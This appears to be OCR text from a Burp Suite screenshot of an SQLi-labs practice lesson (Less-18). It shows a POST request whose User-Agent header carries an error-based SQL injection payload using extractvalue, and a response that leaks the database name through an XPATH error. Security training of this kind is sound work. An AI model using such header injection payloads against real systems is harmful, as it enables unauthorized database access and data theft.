 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.64.181 ?
Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 192.168.64.181
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.64.181
Content-Type: application/x-www-form-urlencoded
User-Agent: ' and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.64.181/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.64.1<br><font color= "#FFFF00" font size = 3 ></font><font
color= "#0000ff" font size = 3 >Your User Agent is: ' and extractvalue(1,concat(0x7e,(select
database()),0x7e)) and '1'='1</font><br>XPATH syntax error: '~security~'<br><br><img
src="../images/flag.jpg"  /><br>
搜索
T